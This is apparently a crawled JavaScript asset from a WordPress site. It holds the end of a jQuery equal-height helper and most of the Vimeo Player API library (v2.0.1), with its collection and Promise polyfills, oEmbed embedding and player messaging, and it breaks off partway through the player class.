            if (allowedToRun()) {

                if (jQuery(settings.master).length > 0) {
                    height = jQuery(settings.master).outerHeight();
                } else {

                    /* Loop through elements */
                    target.each(function(i, v) {

                        var elemHeight = jQuery(v).outerHeight();

                        /* Compare heights */
                        if (elemHeight > height) {
                            height = elemHeight;
                        }

                    });

                }

            } else {

                /* Reset height */
                height = 'auto';

            }

            /* Loop through elements */
            target.each(function(i, v) {

                /* Check box-sizing */
                if (jQuery(v).css('box-sizing') != 'border-box') {
                    height -= (parseInt(jQuery(v).css('padding-top')) + parseInt(jQuery(v).css('padding-bottom')));
                }

                /* Apply height */
                jQuery(v).css('height', height);

            });

        }

    }

})();

--- FILE ---
content_type: application/javascript
request_url: http://dadelux.com/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0
body_size: 17531
content:
/*! @vimeo/player v2.0.1 | (c) 2016 Vimeo | MIT License | https://github.com/vimeo/player.js */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global.Vimeo = global.Vimeo || {}, global.Vimeo.Player = factory());
}(this, (function () { 'use strict';

var arrayIndexOfSupport = typeof Array.prototype.indexOf !== 'undefined';
var postMessageSupport = typeof window.postMessage !== 'undefined';

if (!arrayIndexOfSupport || !postMessageSupport) {
    throw new Error('Sorry, the Vimeo Player API is not available in this browser.');
}

var commonjsGlobal = typeof window !== 'undefined' ? window : typeof global !== 'undefined' ? global : typeof self !== 'undefined' ? self : {};





function createCommonjsModule(fn, module) {
	return module = { exports: {} }, fn(module, module.exports), module.exports;
}

var index = createCommonjsModule(function (module, exports) {
(function (exports) {
  'use strict';
  //shared pointer

  var i;
  //shortcuts
  var defineProperty = Object.defineProperty,
      is = function is(a, b) {
    return a === b || a !== a && b !== b;
  };

  //Polyfill global objects
  if (typeof WeakMap == 'undefined') {
    exports.WeakMap = createCollection({
      // WeakMap#delete(key:void*):boolean
      'delete': sharedDelete,
      // WeakMap#clear():
      clear: sharedClear,
      // WeakMap#get(key:void*):void*
      get: sharedGet,
      // WeakMap#has(key:void*):boolean
      has: mapHas,
      // WeakMap#set(key:void*, value:void*):void
      set: sharedSet
    }, true);
  }

  if (typeof Map == 'undefined' || typeof new Map().values !== 'function' || !new Map().values().next) {
    exports.Map = createCollection({
      // WeakMap#delete(key:void*):boolean
      'delete': sharedDelete,
      //:was Map#get(key:void*[, d3fault:void*]):void*
      // Map#has(key:void*):boolean
      has: mapHas,
      // Map#get(key:void*):boolean
      get: sharedGet,
      // Map#set(key:void*, value:void*):void
      set: sharedSet,
      // Map#keys(void):Iterator
      keys: sharedKeys,
      // Map#values(void):Iterator
      values: sharedValues,
      // Map#entries(void):Iterator
      entries: mapEntries,
      // Map#forEach(callback:Function, context:void*):void ==> callback.call(context, key, value, mapObject) === not in specs`
      forEach: sharedForEach,
      // Map#clear():
      clear: sharedClear
    });
  }

  if (typeof Set == 'undefined' || typeof new Set().values !== 'function' || !new Set().values().next) {
    exports.Set = createCollection({
      // Set#has(value:void*):boolean
      has: setHas,
      // Set#add(value:void*):boolean
      add: sharedAdd,
      // Set#delete(key:void*):boolean
      'delete': sharedDelete,
      // Set#clear():
      clear: sharedClear,
      // Set#keys(void):Iterator
      keys: sharedValues, // specs actually say "the same function object as the initial value of the values property"
      // Set#values(void):Iterator
      values: sharedValues,
      // Set#entries(void):Iterator
      entries: setEntries,
      // Set#forEach(callback:Function, context:void*):void ==> callback.call(context, value, index) === not in specs
      forEach: sharedForEach
    });
  }

  if (typeof WeakSet == 'undefined') {
    exports.WeakSet = createCollection({
      // WeakSet#delete(key:void*):boolean
      'delete': sharedDelete,
      // WeakSet#add(value:void*):boolean
      add: sharedAdd,
      // WeakSet#clear():
      clear: sharedClear,
      // WeakSet#has(value:void*):boolean
      has: setHas
    }, true);
  }

  /**
   * ES6 collection constructor
   * @return {Function} a collection class
   */
  function createCollection(proto, objectOnly) {
    function Collection(a) {
      if (!this || this.constructor !== Collection) return new Collection(a);
      this._keys = [];
      this._values = [];
      this._itp = []; // iteration pointers
      this.objectOnly = objectOnly;

      //parse initial iterable argument passed
      if (a) init.call(this, a);
    }

    //define size for non object-only collections
    if (!objectOnly) {
      defineProperty(proto, 'size', {
        get: sharedSize
      });
    }

    //set prototype
    proto.constructor = Collection;
    Collection.prototype = proto;

    return Collection;
  }

  /** parse initial iterable argument passed */
  function init(a) {
    var i;
    //init Set argument, like `[1,2,3,{}]`
    if (this.add) a.forEach(this.add, this);
    //init Map argument like `[[1,2], [{}, 4]]`
    else a.forEach(function (a) {
        this.set(a[0], a[1]);
      }, this);
  }

  /** delete */
  function sharedDelete(key) {
    if (this.has(key)) {
      this._keys.splice(i, 1);
      this._values.splice(i, 1);
      // update iteration pointers
      this._itp.forEach(function (p) {
        if (i < p[0]) p[0]--;
      });
    }
    // Aurora here does it while Canary doesn't
    return -1 < i;
  }

  function sharedGet(key) {
    return this.has(key) ? this._values[i] : undefined;
  }

  function has(list, key) {
    if (this.objectOnly && key !== Object(key)) throw new TypeError("Invalid value used as weak collection key");
    //NaN or 0 passed
    if (key != key || key === 0) for (i = list.length; i-- && !is(list[i], key);) {} else i = list.indexOf(key);
    return -1 < i;
  }

  function setHas(value) {
    return has.call(this, this._values, value);
  }

  function mapHas(value) {
    return has.call(this, this._keys, value);
  }

  /** @chainable */
  function sharedSet(key, value) {
    this.has(key) ? this._values[i] = value : this._values[this._keys.push(key) - 1] = value;
    return this;
  }

  /** @chainable */
  function sharedAdd(value) {
    if (!this.has(value)) this._values.push(value);
    return this;
  }

  function sharedClear() {
    (this._keys || 0).length = this._values.length = 0;
  }

  /** keys, values, and iterate related methods */
  function sharedKeys() {
    return sharedIterator(this._itp, this._keys);
  }

  function sharedValues() {
    return sharedIterator(this._itp, this._values);
  }

  function mapEntries() {
    return sharedIterator(this._itp, this._keys, this._values);
  }

  function setEntries() {
    return sharedIterator(this._itp, this._values, this._values);
  }

  function sharedIterator(itp, array, array2) {
    var p = [0],
        done = false;
    itp.push(p);
    return {
      next: function next() {
        var v,
            k = p[0];
        if (!done && k < array.length) {
          v = array2 ? [array[k], array2[k]] : array[k];
          p[0]++;
        } else {
          done = true;
          itp.splice(itp.indexOf(p), 1);
        }
        return { done: done, value: v };
      }
    };
  }

  function sharedSize() {
    return this._values.length;
  }

  function sharedForEach(callback, context) {
    var it = this.entries();
    for (;;) {
      var r = it.next();
      if (r.done) break;
      callback.call(context, r.value[1], r.value[0], this);
    }
  }
})(typeof exports != 'undefined' && typeof commonjsGlobal != 'undefined' ? commonjsGlobal : window);
});

var npo_src = createCommonjsModule(function (module) {
var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

/*! Native Promise Only
    v0.8.1 (c) Kyle Simpson
    MIT License: http://getify.mit-license.org
*/

(function UMD(name, context, definition) {
	// special form of UMD for polyfilling across evironments
	context[name] = context[name] || definition();
	if (typeof module != "undefined" && module.exports) {
		module.exports = context[name];
	} else if (typeof define == "function" && define.amd) {
		define(function $AMD$() {
			return context[name];
		});
	}
})("Promise", typeof commonjsGlobal != "undefined" ? commonjsGlobal : commonjsGlobal, function DEF() {
	/*jshint validthis:true */
	"use strict";

	var builtInProp,
	    cycle,
	    scheduling_queue,
	    ToString = Object.prototype.toString,
	    timer = typeof setImmediate != "undefined" ? function timer(fn) {
		return setImmediate(fn);
	} : setTimeout;

	// dammit, IE8.
	try {
		Object.defineProperty({}, "x", {});
		builtInProp = function builtInProp(obj, name, val, config) {
			return Object.defineProperty(obj, name, {
				value: val,
				writable: true,
				configurable: config !== false
			});
		};
	} catch (err) {
		builtInProp = function builtInProp(obj, name, val) {
			obj[name] = val;
			return obj;
		};
	}

	// Note: using a queue instead of array for efficiency
	scheduling_queue = function Queue() {
		var first, last, item;

		function Item(fn, self) {
			this.fn = fn;
			this.self = self;
			this.next = void 0;
		}

		return {
			add: function add(fn, self) {
				item = new Item(fn, self);
				if (last) {
					last.next = item;
				} else {
					first = item;
				}
				last = item;
				item = void 0;
			},
			drain: function drain() {
				var f = first;
				first = last = cycle = void 0;

				while (f) {
					f.fn.call(f.self);
					f = f.next;
				}
			}
		};
	}();

	function schedule(fn, self) {
		scheduling_queue.add(fn, self);
		if (!cycle) {
			cycle = timer(scheduling_queue.drain);
		}
	}

	// promise duck typing
	function isThenable(o) {
		var _then,
		    o_type = typeof o === "undefined" ? "undefined" : _typeof(o);

		if (o != null && (o_type == "object" || o_type == "function")) {
			_then = o.then;
		}
		return typeof _then == "function" ? _then : false;
	}

	function notify() {
		for (var i = 0; i < this.chain.length; i++) {
			notifyIsolated(this, this.state === 1 ? this.chain[i].success : this.chain[i].failure, this.chain[i]);
		}
		this.chain.length = 0;
	}

	// NOTE: This is a separate function to isolate
	// the `try..catch` so that other code can be
	// optimized better
	function notifyIsolated(self, cb, chain) {
		var ret, _then;
		try {
			if (cb === false) {
				chain.reject(self.msg);
			} else {
				if (cb === true) {
					ret = self.msg;
				} else {
					ret = cb.call(void 0, self.msg);
				}

				if (ret === chain.promise) {
					chain.reject(TypeError("Promise-chain cycle"));
				} else if (_then = isThenable(ret)) {
					_then.call(ret, chain.resolve, chain.reject);
				} else {
					chain.resolve(ret);
				}
			}
		} catch (err) {
			chain.reject(err);
		}
	}

	function resolve(msg) {
		var _then,
		    self = this;

		// already triggered?
		if (self.triggered) {
			return;
		}

		self.triggered = true;

		// unwrap
		if (self.def) {
			self = self.def;
		}

		try {
			if (_then = isThenable(msg)) {
				schedule(function () {
					var def_wrapper = new MakeDefWrapper(self);
					try {
						_then.call(msg, function $resolve$() {
							resolve.apply(def_wrapper, arguments);
						}, function $reject$() {
							reject.apply(def_wrapper, arguments);
						});
					} catch (err) {
						reject.call(def_wrapper, err);
					}
				});
			} else {
				self.msg = msg;
				self.state = 1;
				if (self.chain.length > 0) {
					schedule(notify, self);
				}
			}
		} catch (err) {
			reject.call(new MakeDefWrapper(self), err);
		}
	}

	function reject(msg) {
		var self = this;

		// already triggered?
		if (self.triggered) {
			return;
		}

		self.triggered = true;

		// unwrap
		if (self.def) {
			self = self.def;
		}

		self.msg = msg;
		self.state = 2;
		if (self.chain.length > 0) {
			schedule(notify, self);
		}
	}

	function iteratePromises(Constructor, arr, resolver, rejecter) {
		for (var idx = 0; idx < arr.length; idx++) {
			(function IIFE(idx) {
				Constructor.resolve(arr[idx]).then(function $resolver$(msg) {
					resolver(idx, msg);
				}, rejecter);
			})(idx);
		}
	}

	function MakeDefWrapper(self) {
		this.def = self;
		this.triggered = false;
	}

	function MakeDef(self) {
		this.promise = self;
		this.state = 0;
		this.triggered = false;
		this.chain = [];
		this.msg = void 0;
	}

	function Promise(executor) {
		if (typeof executor != "function") {
			throw TypeError("Not a function");
		}

		if (this.__NPO__ !== 0) {
			throw TypeError("Not a promise");
		}

		// instance shadowing the inherited "brand"
		// to signal an already "initialized" promise
		this.__NPO__ = 1;

		var def = new MakeDef(this);

		this["then"] = function then(success, failure) {
			var o = {
				success: typeof success == "function" ? success : true,
				failure: typeof failure == "function" ? failure : false
			};
			// Note: `then(..)` itself can be borrowed to be used against
			// a different promise constructor for making the chained promise,
			// by substituting a different `this` binding.
			o.promise = new this.constructor(function extractChain(resolve, reject) {
				if (typeof resolve != "function" || typeof reject != "function") {
					throw TypeError("Not a function");
				}

				o.resolve = resolve;
				o.reject = reject;
			});
			def.chain.push(o);

			if (def.state !== 0) {
				schedule(notify, def);
			}

			return o.promise;
		};
		this["catch"] = function $catch$(failure) {
			return this.then(void 0, failure);
		};

		try {
			executor.call(void 0, function publicResolve(msg) {
				resolve.call(def, msg);
			}, function publicReject(msg) {
				reject.call(def, msg);
			});
		} catch (err) {
			reject.call(def, err);
		}
	}

	var PromisePrototype = builtInProp({}, "constructor", Promise,
	/*configurable=*/false);

	// Note: Android 4 cannot use `Object.defineProperty(..)` here
	Promise.prototype = PromisePrototype;

	// built-in "brand" to signal an "uninitialized" promise
	builtInProp(PromisePrototype, "__NPO__", 0,
	/*configurable=*/false);

	builtInProp(Promise, "resolve", function Promise$resolve(msg) {
		var Constructor = this;

		// spec mandated checks
		// note: best "isPromise" check that's practical for now
		if (msg && (typeof msg === "undefined" ? "undefined" : _typeof(msg)) == "object" && msg.__NPO__ === 1) {
			return msg;
		}

		return new Constructor(function executor(resolve, reject) {
			if (typeof resolve != "function" || typeof reject != "function") {
				throw TypeError("Not a function");
			}

			resolve(msg);
		});
	});

	builtInProp(Promise, "reject", function Promise$reject(msg) {
		return new this(function executor(resolve, reject) {
			if (typeof resolve != "function" || typeof reject != "function") {
				throw TypeError("Not a function");
			}

			reject(msg);
		});
	});

	builtInProp(Promise, "all", function Promise$all(arr) {
		var Constructor = this;

		// spec mandated checks
		if (ToString.call(arr) != "[object Array]") {
			return Constructor.reject(TypeError("Not an array"));
		}
		if (arr.length === 0) {
			return Constructor.resolve([]);
		}

		return new Constructor(function executor(resolve, reject) {
			if (typeof resolve != "function" || typeof reject != "function") {
				throw TypeError("Not a function");
			}

			var len = arr.length,
			    msgs = Array(len),
			    count = 0;

			iteratePromises(Constructor, arr, function resolver(idx, msg) {
				msgs[idx] = msg;
				if (++count === len) {
					resolve(msgs);
				}
			}, reject);
		});
	});

	builtInProp(Promise, "race", function Promise$race(arr) {
		var Constructor = this;

		// spec mandated checks
		if (ToString.call(arr) != "[object Array]") {
			return Constructor.reject(TypeError("Not an array"));
		}

		return new Constructor(function executor(resolve, reject) {
			if (typeof resolve != "function" || typeof reject != "function") {
				throw TypeError("Not a function");
			}

			iteratePromises(Constructor, arr, function resolver(idx, msg) {
				resolve(msg);
			}, reject);
		});
	});

	return Promise;
});
});

/**
 * @module lib/callbacks
 */

var callbackMap = new WeakMap();

/**
 * Store a callback for a method or event for a player.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player object.
 * @param {string} name The method or event name.
 * @param {(function(this:Player, *): void|{resolve: function, reject: function})} callback
 *        The callback to call or an object with resolve and reject functions for a promise.
 * @return {void}
 */
function storeCallback(player, name, callback) {
    var playerCallbacks = callbackMap.get(player.element) || {};

    if (!(name in playerCallbacks)) {
        playerCallbacks[name] = [];
    }

    playerCallbacks[name].push(callback);
    callbackMap.set(player.element, playerCallbacks);
}

/**
 * Get the callbacks for a player and event or method.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player object.
 * @param {string} name The method or event name
 * @return {function[]}
 */
function getCallbacks(player, name) {
    var playerCallbacks = callbackMap.get(player.element) || {};
    return playerCallbacks[name] || [];
}

/**
 * Remove a stored callback for a method or event for a player.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player object.
 * @param {string} name The method or event name
 * @param {function} [callback] The specific callback to remove.
 * @return {boolean} Was this the last callback?
 */
function removeCallback(player, name, callback) {
    var playerCallbacks = callbackMap.get(player.element) || {};

    if (!playerCallbacks[name]) {
        return true;
    }

    // If no callback is passed, remove all callbacks for the event
    if (!callback) {
        playerCallbacks[name] = [];
        callbackMap.set(player.element, playerCallbacks);

        return true;
    }

    var index = playerCallbacks[name].indexOf(callback);

    if (index !== -1) {
        playerCallbacks[name].splice(index, 1);
    }

    callbackMap.set(player.element, playerCallbacks);
    return playerCallbacks[name] && playerCallbacks[name].length === 0;
}

/**
 * Return the first stored callback for a player and event or method.
 *
 * @param {Player} player The player object.
 * @param {string} name The method or event name.
 * @return {function} The callback, or false if there were none
 */
function shiftCallbacks(player, name) {
    var playerCallbacks = getCallbacks(player, name);

    if (playerCallbacks.length < 1) {
        return false;
    }

    var callback = playerCallbacks.shift();
    removeCallback(player, name, callback);
    return callback;
}

/**
 * Move callbacks associated with an element to another element.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {HTMLElement} oldElement The old element.
 * @param {HTMLElement} newElement The new element.
 * @return {void}
 */
function swapCallbacks(oldElement, newElement) {
    var playerCallbacks = callbackMap.get(oldElement);

    callbackMap.set(newElement, playerCallbacks);
    callbackMap.delete(oldElement);
}

/**
 * @module lib/functions
 */

/**
 * Get the name of the method for a given getter or setter.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {string} prop The name of the property.
 * @param {string} type Either â€œgetâ€ or â€œsetâ€.
 * @return {string}
 */
function getMethodName(prop, type) {
    if (prop.indexOf(type.toLowerCase()) === 0) {
        return prop;
    }

    return '' + type.toLowerCase() + prop.substr(0, 1).toUpperCase() + prop.substr(1);
}

/**
 * Check to see if the object is a DOM Element.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {*} element The object to check.
 * @return {boolean}
 */
function isDomElement(element) {
    return element instanceof window.HTMLElement;
}

/**
 * Check to see whether the value is a number.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @see http://dl.dropboxusercontent.com/u/35146/js/tests/isNumber.html
 * @param {*} value The value to check.
 * @param {boolean} integer Check if the value is an integer.
 * @return {boolean}
 */
function isInteger(value) {
    // eslint-disable-next-line eqeqeq
    return !isNaN(parseFloat(value)) && isFinite(value) && Math.floor(value) == value;
}

/**
 * Check to see if the URL is a Vimeo url.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {string} url The url string.
 * @return {boolean}
 */
function isVimeoUrl(url) {
    return (/^(https?:)?\/\/(player.)?vimeo.com(?=$|\/)/.test(url)
    );
}

/**
 * Get the Vimeo URL from an element.
 * The element must have either a data-vimeo-id or data-vimeo-url attribute.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {object} oEmbedParameters The oEmbed parameters.
 * @return {string}
 */
function getVimeoUrl() {
    var oEmbedParameters = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    var id = oEmbedParameters.id;
    var url = oEmbedParameters.url;
    var idOrUrl = id || url;

    if (!idOrUrl) {
        throw new Error('An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.');
    }

    if (isInteger(idOrUrl)) {
        return 'https://vimeo.com/' + idOrUrl;
    }

    if (isVimeoUrl(idOrUrl)) {
        return idOrUrl.replace('http:', 'https:');
    }

    if (id) {
        throw new TypeError('\u201C' + id + '\u201D is not a valid video id.');
    }

    throw new TypeError('\u201C' + idOrUrl + '\u201D is not a vimeo.com url.');
}

/**
 * @module lib/embed
 */

var oEmbedParameters = ['id', 'url', 'width', 'maxwidth', 'height', 'maxheight', 'portrait', 'title', 'byline', 'color', 'autoplay', 'autopause', 'loop', 'responsive'];

/**
 * Get the 'data-vimeo'-prefixed attributes from an element as an object.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {HTMLElement} element The element.
 * @param {Object} [defaults={}] The default values to use.
 * @return {Object<string, string>}
 */
function getOEmbedParameters(element) {
    var defaults = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

    return oEmbedParameters.reduce(function (params, param) {
        var value = element.getAttribute('data-vimeo-' + param);

        if (value || value === '') {
            params[param] = value === '' ? 1 : value;
        }

        return params;
    }, defaults);
}

/**
 * Make an oEmbed call for the specified URL.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {string} videoUrl The vimeo.com url for the video.
 * @param {Object} [params] Parameters to pass to oEmbed.
 * @return {Promise}
 */
function getOEmbedData(videoUrl) {
    var params = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

    return new Promise(function (resolve, reject) {
        if (!isVimeoUrl(videoUrl)) {
            throw new TypeError('\u201C' + videoUrl + '\u201D is not a vimeo.com url.');
        }

        var url = 'https://vimeo.com/api/oembed.json?url=' + encodeURIComponent(videoUrl);

        for (var param in params) {
            if (params.hasOwnProperty(param)) {
                url += '&' + param + '=' + encodeURIComponent(params[param]);
            }
        }

        var xhr = 'XDomainRequest' in window ? new XDomainRequest() : new XMLHttpRequest();
        xhr.open('GET', url, true);

        xhr.onload = function () {
            if (xhr.status === 404) {
                reject(new Error('\u201C' + videoUrl + '\u201D was not found.'));
                return;
            }

            if (xhr.status === 403) {
                reject(new Error('\u201C' + videoUrl + '\u201D is not embeddable.'));
                return;
            }

            try {
                var json = JSON.parse(xhr.responseText);
                resolve(json);
            } catch (error) {
                reject(error);
            }
        };

        xhr.onerror = function () {
            var status = xhr.status ? ' (' + xhr.status + ')' : '';
            reject(new Error('There was an error fetching the embed code from Vimeo' + status + '.'));
        };

        xhr.send();
    });
}

/**
 * Create an embed from oEmbed data inside an element.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {object} data The oEmbed data.
 * @param {HTMLElement} element The element to put the iframe in.
 * @return {HTMLIFrameElement} The iframe embed.
 */
function createEmbed(_ref, element) {
    var html = _ref.html;

    if (!element) {
        throw new TypeError('An element must be provided');
    }

    if (element.getAttribute('data-vimeo-initialized') !== null) {
        return element.querySelector('iframe');
    }

    var div = document.createElement('div');
    div.innerHTML = html;

    element.appendChild(div.firstChild);
    element.setAttribute('data-vimeo-initialized', 'true');

    return element.querySelector('iframe');
}

/**
 * Initialize all embeds within a specific element
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {HTMLElement} [parent=document] The parent element.
 * @return {void}
 */
function initializeEmbeds() {
    var parent = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : document;

    var elements = [].slice.call(parent.querySelectorAll('[data-vimeo-id], [data-vimeo-url]'));

    var handleError = function handleError(error) {
        if ('console' in window && console.error) {
            console.error('There was an error creating an embed: ' + error);
        }
    };

    elements.forEach(function (element) {
        try {
            // Skip any that have data-vimeo-defer
            if (element.getAttribute('data-vimeo-defer') !== null) {
                return;
            }

            var params = getOEmbedParameters(element);
            var url = getVimeoUrl(params);

            getOEmbedData(url, params).then(function (data) {
                return createEmbed(data, element);
            }).catch(handleError);
        } catch (error) {
            handleError(error);
        }
    });
}

/**
 * @module lib/postmessage
 */

/**
 * Parse a message received from postMessage.
 *
 * @param {*} data The data received from postMessage.
 * @return {object}
 */
function parseMessageData(data) {
    if (typeof data === 'string') {
        data = JSON.parse(data);
    }

    return data;
}

/**
 * Post a message to the specified target.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player object to use.
 * @param {string} method The API method to call.
 * @param {object} params The parameters to send to the player.
 * @return {void}
 */
function postMessage(player, method, params) {
    if (!player.element.contentWindow.postMessage) {
        return;
    }

    var message = {
        method: method
    };

    if (params !== undefined) {
        message.value = params;
    }

    // IE 8 and 9 do not support passing messages, so stringify them
    var ieVersion = parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/, '$1'));
    if (ieVersion >= 8 && ieVersion < 10) {
        message = JSON.stringify(message);
    }

    player.element.contentWindow.postMessage(message, player.origin);
}

/**
 * Parse the data received from a message event.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player that received the message.
 * @param {(Object|string)} data The message data. Strings will be parsed into JSON.
 * @return {void}
 */
function processData(player, data) {
    data = parseMessageData(data);
    var callbacks = [];
    var param = void 0;

    if (data.event) {
        if (data.event === 'error') {
            var promises = getCallbacks(player, data.data.method);

            promises.forEach(function (promise) {
                var error = new Error(data.data.message);
                error.name = data.data.name;

                promise.reject(error);
                removeCallback(player, data.data.method, promise);
            });
        }

        callbacks = getCallbacks(player, 'event:' + data.event);
        param = data.data;
    } else if (data.method) {
        var callback = shiftCallbacks(player, data.method);

        if (callback) {
            callbacks.push(callback);
            param = data.value;
        }
    }

    callbacks.forEach(function (callback) {
        try {
            if (typeof callback === 'function') {
                callback.call(player, param);
                return;
            }

            callback.resolve(param);
        } catch (e) {
            // empty
        }
    });
}

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var playerMap = new WeakMap();
var readyMap = new WeakMap();

var Player = function () {
    /**
    * Create a Player.
    *
    * @author Brad Dougherty <brad@vimeo.com>
    * @param {(HTMLIFrameElement|HTMLElement|string|jQuery)} element A reference to the Vimeo
    *        player iframe, and id, or a jQuery object.
    * @param {object} [options] oEmbed parameters to use when creating an embed in the element.
    * @return {Player}
    */
    function Player(element) {
        var _this = this;

        var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

        _classCallCheck(this, Player);

        /* global jQuery */
        if (window.jQuery && element instanceof jQuery) {
            if (element.length > 1 && window.console && console.warn) {
                console.warn('A jQuery object with multiple elements was passed, using the first element.');
            }

            element = element[0];
        }

        // Find an element by ID
        if (typeof element === 'string') {
            element = document.getElementById(element);
        }

        // Not an element!
        if (!isDomElement(element)) {
            throw new TypeError('You must pass either a valid element or a valid id.');
        }

        // Already initialized an embed in this div, so grab the iframe
        if (element.nodeName !== 'IFRAME') {
            var iframe = element.querySelector('iframe');

            if (iframe) {
                element = iframe;
            }
        }

        // iframe url is not a Vimeo url
        if (element.nodeName === 'IFRAME' && !isVimeoUrl(element.getAttribute('src') || '')) {
            throw new Error('The player element passed isnâ€™t a Vimeo embed.');
        }

        // If there is already a player object in the map, return that
        if (playerMap.has(element)) {
            return playerMap.get(element);
        }

        this.element = element;
        this.origin = '*';

        var readyPromise = new npo_src(function (resolve, reject) {
            var onMessage = function onMessage(event) {
                if (!isVimeoUrl(event.origin) || _this.element.contentWindow !== event.source) {
                    return;
                }

                if (_this.origin === '*') {
                    _this.origin = event.origin;
                }

                var data = parseMessageData(event.data);
                var isReadyEvent = 'event' in data && data.event === 'ready';
                var isPingResponse = 'method' in data && data.method === 'ping';

                if (isReadyEvent || isPingResponse) {
                    _this.element.setAttribute('data-ready', 'true');
                    resolve();
                    return;
                }

                processData(_this, data);
            };

            if (window.addEventListener) {
                window.addEventListener('message', onMessage, false);
            } else if (window.attachEvent) {
                window.attachEvent('onmessage', onMessage);
            }

            if (_this.element.nodeName !== 'IFRAME') {
                var params = getOEmbedParameters(element, options);
                var url = getVimeoUrl(params);

                getOEmbedData(url, params).then(function (data) {
                    var iframe = createEmbed(data, element);
                    _this.element = iframe;
                    swapCallbacks(element, iframe);

                    return data;
                }).catch(function (error) {
                    return reject(error);
                });
            }
        });

        // Store a copy of this Player in the map
        readyMap.set(this, readyPromise);
        playerMap.set(this.element, this);

        // Send a ping to the iframe so the ready promise will be resolved if
        // the player is already ready.
        if (this.element.nodeName === 'IFRAME') {
            postMessage(this, 'ping');
        }

        return this;
    }

    /**
     * Get a promise for a method.
     *
     * @author Brad Dougherty <brad@vimeo.com>
     * @param {string} name The API method to call.
     * @param {Object} [args={}] Arguments to send via postMessage.
     * @return {Promise}
     */


    _createClass(Player, [{
        key: 'callMethod',
        value: function callMethod(name) {
            var _this2 = this;

            var args = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

            return new npo_src(function (resolve, reject) {
                // We are storing the resolve/reject handlers to call later, so we
                // canâ€™t return here.
                // eslint-disable-next-line promise/always-return
                return _this2.ready().then(function () {
                    storeCallback(_this2, name, {
                        resolve: resolve,
                        reject: reject
                    });

                    postMessage(_this2, name, args);
                });
            });
        }

        /**
         * Get a promise for the value of a player property.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} name The property name
         * @return {Promise}
         */

    }, {
        key: 'get',
        value: function get(name) {
            var _this3 = this;

            return new npo_src(function (resolve, reject) {
                name = getMethodName(name, 'get');

                // We are storing the resolve/reject handlers to call later, so we
                // canâ€™t return here.
                // eslint-disable-next-line promise/always-return
                return _this3.ready().then(function () {
                    storeCallback(_this3, name, {
                        resolve: resolve,
                        reject: reject
                    });

                    postMessage(_this3, name);
                });
            });
        }

        /**
         * Get a promise for setting the value of a player property.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} name The API method to call.
         * @param {mixed} value The value to set.
         * @return {Promise}
         */

    }, {
        key: 'set',
        value: function set(name, value) {
            var _this4 = this;

            return npo_src.resolve(value).then(function (val) {
                name = getMethodName(name, 'set');

                if (val === undefined || val === null) {
                    throw new TypeError('There must be a value to set.');
                }

                return _this4.ready().then(function () {
                    return new npo_src(function (resolve, reject) {
                        storeCallback(_this4, name, {
                            resolve: resolve,
                            reject: reject
                        });

                        postMessage(_this4, name, val);
                    });
                });
            });
        }

        /**
         * Add an event listener for the specified event. Will call the
         * callback with a single parameter, `data`, that contains the data for
         * that event.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} eventName The name of the event.
         * @param {function(*)} callback The function to call when the event fires.
         * @return {void}
         */

    }, {
        key: 'on',
        value: function on(eventName, callback) {
            if (!eventName) {
                throw new TypeError('You must pass an event name.');
            }

            if (!callback) {
                throw new TypeError('You must pass a callback function.');
            }

            if (typeof callback !== 'function') {
                throw new TypeError('The callback must be a function.');
            }

            var callbacks = getCallbacks(this, 'event:' + eventName);
            if (callbacks.length === 0) {
                this.callMethod('addEventListener', eventName).catch(function () {
                    // Ignore the error. There will be an error event fired that
                    // will trigger the error callback if they are listening.
                });
            }

            storeCallback(this, 'event:' + eventName, callback);
        }

        /**
         * Remove an event listener for the specified event. Will remove all
         * listeners for that event if a `callback` isnâ€™t passed, or only that
         * specific callback if it is passed.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} eventName The name of the event.
         * @param {function} [callback] The specific callback to remove.
         * @return {void}
         */

    }, {
        key: 'off',
        value: function off(eventName, callback) {
            if (!eventName) {
                throw new TypeError('You must pass an event name.');
